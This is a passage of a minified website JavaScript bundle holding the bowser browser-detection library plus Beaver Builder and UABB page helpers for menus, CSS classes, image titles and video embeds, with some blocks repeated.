var osMajorVersion=osVersion.split('.')[0];if(tablet||nexusTablet||iosdevice=='ipad'||(android&&(osMajorVersion==3||(osMajorVersion>=4&&!mobile)))||result.silk){result.tablet=t}else if(mobile||iosdevice=='iphone'||iosdevice=='ipod'||android||nexusMobile||result.blackberry||result.webos||result.bada){result.mobile=t}
if(result.msedge||(result.msie&&result.version>=10)||(result.yandexbrowser&&result.version>=15)||(result.vivaldi&&result.version>=1.0)||(result.chrome&&result.version>=20)||(result.firefox&&result.version>=20.0)||(result.safari&&result.version>=6)||(result.opera&&result.version>=10.0)||(result.ios&&result.osversion&&result.osversion.split(".")[0]>=6)||(result.blackberry&&result.version>=10.1)||(result.chromium&&result.version>=20)){result.a=t;}
else if((result.msie&&result.version<10)||(result.chrome&&result.version<20)||(result.firefox&&result.version<20.0)||(result.safari&&result.version<6)||(result.opera&&result.version<10.0)||(result.ios&&result.osversion&&result.osversion.split(".")[0]<6)||(result.chromium&&result.version<20)){result.c=t}else result.x=t
return result}
var bowser=detect(typeof navigator!=='undefined'?navigator.userAgent:'')
bowser.test=function(browserList){for(var i=0;i<browserList.length;++i){var browserItem=browserList[i];if(typeof browserItem==='string'){if(browserItem in bowser){return true;}}}
return false;}
function getVersionPrecision(version){return version.split(".").length;}
function map(arr,iterator){var result=[],i;if(Array.prototype.map){return Array.prototype.map.call(arr,iterator);}
for(i=0;i<arr.length;i++){result.push(iterator(arr[i]));}
return result;}
function compareVersions(versions){var precision=Math.max(getVersionPrecision(versions[0]),getVersionPrecision(versions[1]));var chunks=map(versions,function(version){var delta=precision-getVersionPrecision(version);version=version+new Array(delta+1).join(".0");return map(version.split("."),function(chunk){return new Array(20-chunk.length).join("0")+chunk;}).reverse();});while(--precision>=0){if(chunks[0][precision]>chunks[1][precision]){return 1;}
else if(chunks[0][precision]===chunks[1][precision]){if(precision===0){return 0;}}
else{return-1;}}}
function isUnsupportedBrowser(minVersions,strictMode,ua){var _bowser=bowser;if(typeof strictMode==='string'){ua=strictMode;strictMode=void(0);}
if(strictMode===void(0)){strictMode=false;}
if(ua){_bowser=detect(ua);}
var version=""+_bowser.version;for(var browser in minVersions){if(minVersions.hasOwnProperty(browser)){if(_bowser[browser]){return compareVersions([version,minVersions[browser]])<0;}}}
return strictMode;}
function check(minVersions,strictMode,ua){return!isUnsupportedBrowser(minVersions,strictMode,ua);}
bowser.isUnsupportedBrowser=isUnsupportedBrowser;bowser.compareVersions=compareVersions;bowser.check=check;bowser._detect=detect;return bowser});(function($){UABBTrigger={triggerHook:function(hook,args)
{$('body').trigger('uabb-trigger.'+hook,args);},addHook:function(hook,callback)
{$('body').on('uabb-trigger.'+hook,callback);},removeHook:function(hook,callback)
{$('body').off('uabb-trigger.'+hook,callback);},};})(jQuery);jQuery(document).ready(function($){if(typeof bowser!=='undefined'&&bowser!==null){var uabb_browser=bowser.name,uabb_browser_v=bowser.version,uabb_browser_class=uabb_browser.replace(/\s+/g,'-').toLowerCase(),uabb_browser_v_class=uabb_browser_class+parseInt(uabb_browser_v);$('html').addClass(uabb_browser_class).addClass(uabb_browser_v_class);}
$('.uabb-row-separator').parents('html').css('overflow-x','hidden');});(function($){$(function(){new FLBuilderMenu({id:'sl3nzkr76u9f',type:'horizontal',mobile:'expanded',mobileBelowRow:false,mobileFlyout:false,breakPoints:{medium:992,small:768},mobileBreakpoint:'mobile'});});})(jQuery);!function(name,definition){if(typeof module!='undefined'&&module.exports)module.exports=definition()
else if(typeof define=='function'&&define.amd)define(name,definition)
else this[name]=definition()}('bowser',function(){var t=true
function detect(ua){function getFirstMatch(regex){var match=ua.match(regex);return(match&&match.length>1&&match[1])||'';}
function getSecondMatch(regex){var match=ua.match(regex);return(match&&match.length>1&&match[2])||'';}
var iosdevice=getFirstMatch(/(ipod|iphone|ipad)/i).toLowerCase(),likeAndroid=/like android/i.test(ua),android=!likeAndroid&&/android/i.test(ua),nexusMobile=/nexus\s*[0-6]\s*/i.test(ua),nexusTablet=!nexusMobile&&/nexus\s*[0-9]+/i.test(ua),chromeos=/CrOS/.test(ua),silk=/silk/i.test(ua),sailfish=/sailfish/i.test(ua),tizen=/tizen/i.test(ua),webos=/(web|hpw)os/i.test(ua),windowsphone=/windows phone/i.test(ua),windows=!windowsphone&&/windows/i.test(ua),mac=!iosdevice&&!silk&&/macintosh/i.test(ua),linux=!android&&!sailfish&&!tizen&&!webos&&/linux/i.test(ua),edgeVersion=getFirstMatch(/edge\/(\d+(\.\d+)?)/i),versionIdentifier=getFirstMatch(/version\/(\d+(\.\d+)?)/i),tablet=/tablet/i.test(ua),mobile=!tablet&&/[^-]mobi/i.test(ua),xbox=/xbox/i.test(ua),result
if(/opera|opr|opios/i.test(ua)){result={name:'Opera',opera:t,version:versionIdentifier||getFirstMatch(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}}
else if(/coast/i.test(ua)){result={name:'Opera Coast',coast:t,version:versionIdentifier||getFirstMatch(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}}
else if(/yabrowser/i.test(ua)){result={name:'Yandex Browser',yandexbrowser:t,version:versionIdentifier||getFirstMatch(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}}
else if(/ucbrowser/i.test(ua)){result={name:'UC Browser',ucbrowser:t,version:getFirstMatch(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/mxios/i.test(ua)){result={name:'Maxthon',maxthon:t,version:getFirstMatch(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/epiphany/i.test(ua)){result={name:'Epiphany',epiphany:t,version:getFirstMatch(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/puffin/i.test(ua)){result={name:'Puffin',puffin:t,version:getFirstMatch(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}}
else if(/sleipnir/i.test(ua)){result={name:'Sleipnir',sleipnir:t,version:getFirstMatch(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/k-meleon/i.test(ua)){result={name:'K-Meleon',kMeleon:t,version:getFirstMatch(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(windowsphone){result={name:'Windows Phone',windowsphone:t}
if(edgeVersion){result.msedge=t
result.version=edgeVersion}
else{result.msie=t
result.version=getFirstMatch(/iemobile\/(\d+(\.\d+)?)/i)}}
else if(/msie|trident/i.test(ua)){result={name:'Internet Explorer',msie:t,version:getFirstMatch(/(?:msie |rv:)(\d+(\.\d+)?)/i)}}else if(chromeos){result={name:'Chrome',chromeos:t,chromeBook:t,chrome:t,version:getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}}else if(/chrome.+? edge/i.test(ua)){result={name:'Microsoft Edge',msedge:t,version:edgeVersion}}
else if(/vivaldi/i.test(ua)){result={name:'Vivaldi',vivaldi:t,version:getFirstMatch(/vivaldi\/(\d+(\.\d+)?)/i)||versionIdentifier}}
else if(sailfish){result={name:'Sailfish',sailfish:t,version:getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}}
else if(/seamonkey\//i.test(ua)){result={name:'SeaMonkey',seamonkey:t,version:getFirstMatch(/seamonkey\/(\d+(\.\d+)?)/i)}}
else if(/firefox|iceweasel|fxios/i.test(ua)){result={name:'Firefox',firefox:t,version:getFirstMatch(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)}
if(/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(ua)){result.firefoxos=t}}
else if(silk){result={name:'Amazon Silk',silk:t,version:getFirstMatch(/silk\/(\d+(\.\d+)?)/i)}}
else if(/phantom/i.test(ua)){result={name:'PhantomJS',phantom:t,version:getFirstMatch(/phantomjs\/(\d+(\.\d+)?)/i)}}
else if(/slimerjs/i.test(ua)){result={name:'SlimerJS',slimer:t,version:getFirstMatch(/slimerjs\/(\d+(\.\d+)?)/i)}}
else if(/blackberry|\bbb\d+/i.test(ua)||/rim\stablet/i.test(ua)){result={name:'BlackBerry',blackberry:t,version:versionIdentifier||getFirstMatch(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}}
else if(webos){result={name:'WebOS',webos:t,version:versionIdentifier||getFirstMatch(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)};if(/touchpad\//i.test(ua)){result.touchpad=t;}}
else if(/bada/i.test(ua)){result={name:'Bada',bada:t,version:getFirstMatch(/dolfin\/(\d+(\.\d+)?)/i)};}
else if(tizen){result={name:'Tizen',tizen:t,version:getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||versionIdentifier};}
else if(/qupzilla/i.test(ua)){result={name:'QupZilla',qupzilla:t,version:getFirstMatch(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||versionIdentifier}}
else if(/chromium/i.test(ua)){result={name:'Chromium',chromium:t,version:getFirstMatch(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||versionIdentifier}}
else if(/chrome|crios|crmo/i.test(ua)){result={name:'Chrome',chrome:t,version:getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}}
else if(android){result={name:'Android',version:versionIdentifier}}
else if(/safari|applewebkit/i.test(ua)){result={name:'Safari',safari:t}
if(versionIdentifier){result.version=versionIdentifier}}
else if(iosdevice){result={name:iosdevice=='iphone'?'iPhone':iosdevice=='ipad'?'iPad':'iPod'}
if(versionIdentifier){result.version=versionIdentifier}}
else if(/googlebot/i.test(ua)){result={name:'Googlebot',googlebot:t,version:getFirstMatch(/googlebot\/(\d+(\.\d+))/i)||versionIdentifier}}
else{result={name:getFirstMatch(/^(.*)\/(.*) /),version:getSecondMatch(/^(.*)\/(.*) /)};}
if(!result.msedge&&/(apple)?webkit/i.test(ua)){if(/(apple)?webkit\/537\.36/i.test(ua)){result.name=result.name||"Blink"
result.blink=t}else{result.name=result.name||"Webkit"
result.webkit=t}
if(!result.version&&versionIdentifier){result.version=versionIdentifier}}else if(!result.opera&&/gecko\//i.test(ua)){result.name=result.name||"Gecko"
result.gecko=t
result.version=result.version||getFirstMatch(/gecko\/(\d+(\.\d+)?)/i)}
if(!result.msedge&&(android||result.silk)){result.android=t}else if(iosdevice){result[iosdevice]=t
result.ios=t}else if(mac){result.mac=t}else if(xbox){result.xbox=t}else if(windows){result.windows=t}else if(linux){result.linux=t}
var osVersion='';if(result.windowsphone){osVersion=getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i);}else if(iosdevice){osVersion=getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i);osVersion=osVersion.replace(/[_\s]/g,'.');}else if(android){osVersion=getFirstMatch(/android[ \/-](\d+(\.\d+)*)/i);}else if(result.webos){osVersion=getFirstMatch(/(?:web|hpw)os\/(\d+(\.\d+)*)/i);}else if(result.blackberry){osVersion=getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i);}else if(result.bada){osVersion=getFirstMatch(/bada\/(\d+(\.\d+)*)/i);}else if(result.tizen){osVersion=getFirstMatch(/tizen[\/\s](\d+(\.\d+)*)/i);}
if(osVersion){result.osversion=osVersion;}
var osMajorVersion=osVersion.split('.')[0];if(tablet||nexusTablet||iosdevice=='ipad'||(android&&(osMajorVersion==3||(osMajorVersion>=4&&!mobile)))||result.silk){result.tablet=t}else if(mobile||iosdevice=='iphone'||iosdevice=='ipod'||android||nexusMobile||result.blackberry||result.webos||result.bada){result.mobile=t}
if(result.msedge||(result.msie&&result.version>=10)||(result.yandexbrowser&&result.version>=15)||(result.vivaldi&&result.version>=1.0)||(result.chrome&&result.version>=20)||(result.firefox&&result.version>=20.0)||(result.safari&&result.version>=6)||(result.opera&&result.version>=10.0)||(result.ios&&result.osversion&&result.osversion.split(".")[0]>=6)||(result.blackberry&&result.version>=10.1)||(result.chromium&&result.version>=20)){result.a=t;}
else if((result.msie&&result.version<10)||(result.chrome&&result.version<20)||(result.firefox&&result.version<20.0)||(result.safari&&result.version<6)||(result.opera&&result.version<10.0)||(result.ios&&result.osversion&&result.osversion.split(".")[0]<6)||(result.chromium&&result.version<20)){result.c=t}else result.x=t
return result}
var bowser=detect(typeof navigator!=='undefined'?navigator.userAgent:'')
bowser.test=function(browserList){for(var i=0;i<browserList.length;++i){var browserItem=browserList[i];if(typeof browserItem==='string'){if(browserItem in bowser){return true;}}}
return false;}
function getVersionPrecision(version){return version.split(".").length;}
function map(arr,iterator){var result=[],i;if(Array.prototype.map){return Array.prototype.map.call(arr,iterator);}
for(i=0;i<arr.length;i++){result.push(iterator(arr[i]));}
return result;}
function compareVersions(versions){var precision=Math.max(getVersionPrecision(versions[0]),getVersionPrecision(versions[1]));var chunks=map(versions,function(version){var delta=precision-getVersionPrecision(version);version=version+new Array(delta+1).join(".0");return map(version.split("."),function(chunk){return new Array(20-chunk.length).join("0")+chunk;}).reverse();});while(--precision>=0){if(chunks[0][precision]>chunks[1][precision]){return 1;}
else if(chunks[0][precision]===chunks[1][precision]){if(precision===0){return 0;}}
else{return-1;}}}
function isUnsupportedBrowser(minVersions,strictMode,ua){var _bowser=bowser;if(typeof strictMode==='string'){ua=strictMode;strictMode=void(0);}
if(strictMode===void(0)){strictMode=false;}
if(ua){_bowser=detect(ua);}
var version=""+_bowser.version;for(var browser in minVersions){if(minVersions.hasOwnProperty(browser)){if(_bowser[browser]){return compareVersions([version,minVersions[browser]])<0;}}}
return strictMode;}
function check(minVersions,strictMode,ua){return!isUnsupportedBrowser(minVersions,strictMode,ua);}
bowser.isUnsupportedBrowser=isUnsupportedBrowser;bowser.compareVersions=compareVersions;bowser.check=check;bowser._detect=detect;return bowser});(function($){UABBTrigger={triggerHook:function(hook,args)
{$('body').trigger('uabb-trigger.'+hook,args);},addHook:function(hook,callback)
{$('body').on('uabb-trigger.'+hook,callback);},removeHook:function(hook,callback)
{$('body').off('uabb-trigger.'+hook,callback);},};})(jQuery);jQuery(document).ready(function($){if(typeof bowser!=='undefined'&&bowser!==null){var uabb_browser=bowser.name,uabb_browser_v=bowser.version,uabb_browser_class=uabb_browser.replace(/\s+/g,'-').toLowerCase(),uabb_browser_v_class=uabb_browser_class+parseInt(uabb_browser_v);$('html').addClass(uabb_browser_class).addClass(uabb_browser_v_class);}
$('.uabb-row-separator').parents('html').css('overflow-x','hidden');});jQuery(function($){$(function(){$('.fl-node-60f7f7187f2d1 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});(function($){$(function(){if('undefined'!==typeof $.fn.fitVids){$('.fl-module-fl-post-content').fitVids();}});})(jQuery);